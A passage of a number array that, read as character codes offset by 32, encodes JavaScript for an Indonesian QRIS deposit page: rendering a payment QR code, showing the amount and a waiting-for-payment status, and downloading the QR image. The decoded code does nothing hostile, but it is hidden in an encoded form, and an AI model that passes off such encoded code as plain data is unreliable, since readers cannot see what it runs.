,134,149,142,131,148,137,143,142,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,135,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,144,135,119,146,129,144,144,133,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,64,142,143,148,64,134,143,149,142,132,64,148,143,64,146,133,142,132,133,146,64,113,114,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,144,140,129,131,133,64,133,152,137,147,148,137,142,135,64,131,143,142,148,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,142,148,129,137,142,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,131,143,142,148,129,137,142,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,86,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,81,134,81,134,81,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,134,140,133,152,100,137,146,133,131,148,137,143,142,64,93,64,66,131,143,140,149,141,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,135,129,144,64,93,64,66,88,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,148,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,131,129,142,64,113,114,105,115,64,149,142,148,149,139,64,130,129,153,129,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,134,143,142,148,119,133,137,135,136,148,64,93,64,66,86,80,80,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,132,133,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,151,146,129,144,144,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,137,148,140,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,132,133,119,146,129,144,144,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,142,148,129,137,142,133,146,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,116,133,152,148,64,93,64,72,145,146,115,148,146,137,142,135,64,95,95,64,66,66,73,78,148,143,115,148,146,137,142,135,72,73,78,148,146,137,141,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,147,105,141,129,135,133,113,146,64,93,64,145,146,116,133,152,148,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,79,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,82,88,144,152,66,91,64,79,79,64,148,136,137,131,139,133,146,64,151,136,137,148,133,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,86,80,144,152,66,91,64,79,79,64,131,129,142,150,129,147,64,75,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,86,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,138,149,147,148,137,134,153,99,143,142,148,133,142,148,64,93,64,66,131,133,142,148,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,147,105,141,129,135,133,113,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,145,146,116,133,152,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,129,140,148,64,93,64,66,113,114,105,115,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,143,130,138,133,131,148,102,137,148,64,93,64,66,131,143,142,148,129,137,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,137,141,135,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,114,133,142,132,133,146,137,142,135,64,113,114,64,147,148,146,137,142,135,90,66,76,64,145,146,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,142,133,151,64,113,114,99,143,132,133,72,145,146,99,143,132,133,119,146,129,144,144,133,146,76,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,133,152,148,90,64,145,146,116,133,152,148,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,151,137,132,148,136,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,136,133,137,135,136,148,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,78,108,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,153,144,133,110,149,141,130,133,146,90,64,81,85,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,146,133,142,132,133,146,64,113,114,64,131,143,132,133,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,129,140,140,130,129,131,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,113,114,64,148,137,132,129,139,64,130,137,147,129,64,132,137,148,129,141,144,137,140,139,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,134,129,140,140,130,129,131,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,129,130,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,129,130,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,130,143,132,153,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,130,143,132,153,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,129,141,143,149,142,148,64,156,156,64,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,114,144,64,66,64,75,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,148,129,148,149,147,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,109,133,142,149,142,135,135,149,64,112,133,141,130,129,153,129,146,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,129,144,144,133,142,132,99,136,137,140,132,72,148,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,129,130,140,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,143,151,142,140,143,129,132,64,113,114,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,151,142,140,143,129,132,98,148,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,130,149,148,148,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,153,144,133,64,93,64,66,130,149,148,148,143,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,100,143,151,142,140,143,129,132,64,113,114,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,81,80,80,69,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,64,93,64,66,142,143,142,133,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,134,143,142,148,115,137,154,133,64,93,64,66,81,84,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,149,146,147,143,146,64,93,64,66,144,143,137,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,143,142,131,140,137,131,139,64,93,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,132,129,148,129,117,146,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,141,135,101,140,64,70,70,64,137,141,135,101,140,78,147,146,131,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,137,141,135,101,140,78,147,146,131,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,129,142,150,129,147,101,140,64,70,70,64,148,153,144,133,143,134,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,64,93,93,93,64,66,134,149,142,131,148,137,143,142,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,132,129,148,129,117,146,140,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,113,114,64,130,133,140,149,141,64,147,137,129,144,64,149,142,148,149,139,64,132,137,149,142,132,149,136,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,64,93,64,129,151,129,137,148,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,84,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,129,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,136,146,133,134,64,93,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,132,143,151,142,140,143,129,132,64,93,64,66,145,146,137,147,78,144,142,135,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,131,140,137,131,139,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,146,133,141,143,150,133,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,90,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,132,143,151,142,140,143,129,132,98,148,142,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,141,133,147,148,129,141,144,64,93,64,100,129,148,133,78,142,143,151,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,91,64,79,79,64,99,143,142,150,133,146,148,64,148,137,141,133,147,148,129,141,144,64,148,143,64,130,129,147,133,77,83,86,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,142,132,143,141,110,149,141,64,93,64,109,129,148,136,78,146,129,142,132,143,141,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,78,147,149,130,147,148,146,72,82,76,64,85,73,91,64,79,79,64,103,133,142,133,146,129,148,133,64,129,64,146,129,142,132,143,141,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,137,141,133,147,148,129,141,144,64,75,64,146,129,142,132,143,141,110,149,141,91,64,79,79,64,99,143,141,130,137,142,133,64,129,142,132,64,146,133,148,149,146,142,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,143,146,141,129,148,110,149,141,130,133,146,72,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,143,115,148,146,137,142,135,72,73,64,64,64,64,64,64,79,79,64,101,142,147,149,146,133,64,137,148,71,147,64,129,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,64,64,79,79,64,114,133,141,143,150,133,64,133,152,137,147,148,137,142,135,64,131,143,141,141,129,147,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,64,79,79,64,97,132,132,64,148,136,143,149,147,129,142,132,64,147,133,144,129,146,129,148,143,146,147,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,130,143,146,132,133,146,115,137,154,133,64,93,64,83,82,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,142,133,151,64,105,141,129,135,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,140,143,129,132,64,93,64,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,151,137,132,148,136,64,93,64,137,141,135,78,151,137,132,148,136,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,136,133,137,135,136,148,64,93,64,137,141,135,78,136,133,137,135,136,148,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,91,4